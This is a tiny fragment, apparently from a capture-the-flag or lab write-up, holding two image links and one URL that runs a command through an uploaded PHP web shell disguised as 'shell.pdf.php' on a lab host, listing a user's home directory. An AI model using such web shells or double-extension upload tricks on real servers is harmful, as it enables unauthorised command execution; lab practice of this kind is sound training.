 http://10.10.138.41/cvs/shell.pdf.php?cmd=ls%20/home/lachlan